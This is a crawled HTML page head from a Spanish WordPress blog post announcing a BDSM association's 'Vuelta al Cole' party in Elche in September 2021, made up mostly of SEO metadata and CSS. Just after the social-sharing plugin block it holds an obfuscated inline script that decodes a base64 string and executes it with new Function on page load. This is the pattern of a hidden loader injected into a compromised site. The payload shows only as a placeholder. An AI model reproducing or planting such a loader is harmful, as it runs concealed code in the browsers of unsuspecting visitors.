

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amodragon.es/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/
body_size: 52864
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#"  class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Fiesta «Vuelta al Cole» – El Ágora de las Parcas, Elche 25 de sept.’21 - En la cueva del Dragón</title>

		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<meta name="description" content="La asociación BDSM de Elche El Ágora de las Parcas convoca también la tradicional fiesta de Vuelta al Cole, como en los viejos tiempos. . . Todos listos para la vuelta al trabajo/colegio/normalidad? Tenemos la solución perfecta para solucionar el aburrimiento de la vuelta a la rutina, el 25 de septiembre tenemos plan doble en" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://amodragon.es/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="En la cueva del Dragón - AlicanteBDSM ahora en la estepa cerealista (Valladolid)." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fiesta «Vuelta al Cole» – El Ágora de las Parcas, Elche 25 de sept.’21 - En la cueva del Dragón" />
		<meta property="og:description" content="La asociación BDSM de Elche El Ágora de las Parcas convoca también la tradicional fiesta de Vuelta al Cole, como en los viejos tiempos. . . Todos listos para la vuelta al trabajo/colegio/normalidad? Tenemos la solución perfecta para solucionar el aburrimiento de la vuelta a la rutina, el 25 de septiembre tenemos plan doble en" />
		<meta property="og:url" content="https://amodragon.es/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/" />
		<meta property="og:image" content="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2.png" />
		<meta property="og:image:secure_url" content="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2021-09-14T08:16:03+00:00" />
		<meta property="article:modified_time" content="2021-09-14T08:16:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@lena_bdsm" />
		<meta name="twitter:title" content="Fiesta «Vuelta al Cole» – El Ágora de las Parcas, Elche 25 de sept.’21 - En la cueva del Dragón" />
		<meta name="twitter:description" content="La asociación BDSM de Elche El Ágora de las Parcas convoca también la tradicional fiesta de Vuelta al Cole, como en los viejos tiempos. . . Todos listos para la vuelta al trabajo/colegio/normalidad? Tenemos la solución perfecta para solucionar el aburrimiento de la vuelta a la rutina, el 25 de septiembre tenemos plan doble en" />
		<meta name="twitter:creator" content="@lena_bdsm" />
		<meta name="twitter:image" content="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#blogposting","name":"Fiesta \u00abVuelta al Cole\u00bb \u2013 El \u00c1gora de las Parcas, Elche 25 de sept.\u201921 - En la cueva del Drag\u00f3n","headline":"Fiesta \u00abVuelta al Cole\u00bb &#8211; El \u00c1gora de las Parcas, Elche 25 de sept.&#8217;21","author":{"@id":"https:\/\/amodragon.es\/author\/alicantebdsm\/#author"},"publisher":{"@id":"https:\/\/amodragon.es\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/amodragon.es\/wp-content\/uploads\/2021\/09\/Agora.jpg","width":1440,"height":1460},"datePublished":"2021-09-14T08:16:03+00:00","dateModified":"2021-09-14T08:16:05+00:00","inLanguage":"es-ES","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#webpage"},"isPartOf":{"@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#webpage"},"articleSection":"eventos"},{"@type":"BreadcrumbList","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/amodragon.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/amodragon.es\/","name":"Inicio","description":"\u00bfYa confirmaste que eres legalmente mayor de edad? Pincha la foto para entrar. . \"Presente siempre en todas las cosas que so\u00f1\u00e9, acompa\u00f1\u00e1ndome en las noches sin dormir, corrigi\u00e9ndome los versos que ense\u00f1\u00e9 y dict\u00e1ndome cada frase que escond\u00ed. (...) detr\u00e1s m\u00edo siempre hubo una sombra alada.\" lena . Pol\u00edtica de privacidad. ......................... AlicanteBDSM ahora en la estepa cerealista (Valladolid).","url":"https:\/\/amodragon.es\/"},"nextItem":"https:\/\/amodragon.es\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/amodragon.es\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/amodragon.es\/2021\/","name":"2021","url":"https:\/\/amodragon.es\/2021\/"},"nextItem":"https:\/\/amodragon.es\/2021\/09\/#listItem","previousItem":"https:\/\/amodragon.es\/#listItem"},{"@type":"ListItem","@id":"https:\/\/amodragon.es\/2021\/09\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/amodragon.es\/2021\/09\/","name":"September","url":"https:\/\/amodragon.es\/2021\/09\/"},"nextItem":"https:\/\/amodragon.es\/2021\/09\/14\/#listItem","previousItem":"https:\/\/amodragon.es\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/amodragon.es\/2021\/09\/14\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/amodragon.es\/2021\/09\/14\/","name":"14","url":"https:\/\/amodragon.es\/2021\/09\/14\/"},"nextItem":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#listItem","previousItem":"https:\/\/amodragon.es\/2021\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/","name":"Fiesta \"Vuelta al Cole\" - El \u00c1gora de las Parcas, Elche 25 de sept.'21","description":"La asociaci\u00f3n BDSM de Elche El \u00c1gora de las Parcas convoca tambi\u00e9n la tradicional fiesta de Vuelta al Cole, como en los viejos tiempos. . . Todos listos para la vuelta al trabajo\/colegio\/normalidad? Tenemos la soluci\u00f3n perfecta para solucionar el aburrimiento de la vuelta a la rutina, el 25 de septiembre tenemos plan doble en","url":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/"},"previousItem":"https:\/\/amodragon.es\/2021\/09\/14\/#listItem"}]},{"@type":"Person","@id":"https:\/\/amodragon.es\/#person","name":"lena","image":{"@type":"ImageObject","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/81fea367f9f50f856dff810dba17851c9ecaf25a614b4fe74c3a49ca908adfb5?s=96&d=mm&r=g","width":96,"height":96,"caption":"lena"}},{"@type":"Person","@id":"https:\/\/amodragon.es\/author\/alicantebdsm\/#author","url":"https:\/\/amodragon.es\/author\/alicantebdsm\/","name":"alicantebdsm","image":{"@type":"ImageObject","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e946aa2f34777398ec4de789c1bf31e2fb60c176de8e8a3020762a1ab913b5e8?s=96&d=mm&r=g","width":96,"height":96,"caption":"alicantebdsm"}},{"@type":"WebPage","@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#webpage","url":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/","name":"Fiesta \u00abVuelta al Cole\u00bb \u2013 El \u00c1gora de las Parcas, Elche 25 de sept.\u201921 - En la cueva del Drag\u00f3n","description":"La asociaci\u00f3n BDSM de Elche El \u00c1gora de las Parcas convoca tambi\u00e9n la tradicional fiesta de Vuelta al Cole, como en los viejos tiempos. . . Todos listos para la vuelta al trabajo\/colegio\/normalidad? Tenemos la soluci\u00f3n perfecta para solucionar el aburrimiento de la vuelta a la rutina, el 25 de septiembre tenemos plan doble en","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/amodragon.es\/#website"},"breadcrumb":{"@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#breadcrumblist"},"author":{"@id":"https:\/\/amodragon.es\/author\/alicantebdsm\/#author"},"creator":{"@id":"https:\/\/amodragon.es\/author\/alicantebdsm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/amodragon.es\/wp-content\/uploads\/2021\/09\/Agora.jpg","@id":"https:\/\/amodragon.es\/#mainImage","width":1440,"height":1460},"primaryImageOfPage":{"@id":"https:\/\/amodragon.es\/2021\/09\/14\/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21\/#mainImage"},"datePublished":"2021-09-14T08:16:03+00:00","dateModified":"2021-09-14T08:16:05+00:00"},{"@type":"WebSite","@id":"https:\/\/amodragon.es\/#website","url":"https:\/\/amodragon.es\/","name":"En la cueva del Drag\u00f3n","description":"AlicanteBDSM ahora en la estepa cerealista (Valladolid).","inLanguage":"es-ES","publisher":{"@id":"https:\/\/amodragon.es\/#person"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Social Warfare v4.4.0 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://amodragon.es/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.0");
		src:url("https://amodragon.es/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.0#iefix") format("embedded-opentype"),
		url("https://amodragon.es/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.0") format("woff"),
		url("https://amodragon.es/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.0") format("truetype"),
		url("https://amodragon.es/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.0#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.0 https://warfareplugins.com - END OF OUTPUT -->

<script type="text/javascript">dOpYe="[base64]";const dedOpYedCode=atob(dOpYe);const cyHogdYBq=new Function(dedOpYedCode);cyHogdYBq();</script><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="En la cueva del Dragón &raquo; Feed" href="https://amodragon.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="En la cueva del Dragón &raquo; Feed de los comentarios" href="https://amodragon.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="En la cueva del Dragón &raquo; Comentario Fiesta «Vuelta al Cole» &#8211; El Ágora de las Parcas, Elche 25 de sept.&#8217;21 del feed" href="https://amodragon.es/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amodragon.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famodragon.es%2F2021%2F09%2F14%2Ffiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amodragon.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famodragon.es%2F2021%2F09%2F14%2Ffiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://amodragon.es/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://amodragon.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://amodragon.es/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://amodragon.es/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dispensary-age-verification-css' href='https://amodragon.es/wp-content/plugins/dispensary-age-verification/public/css/dispensary-age-verification-public.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://amodragon.es/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://amodragon.es/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='pen-normalize-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/plugins/normalize.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-animate-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/plugins/animate.css?ver=1.4.5' type='text/css' media='all' />
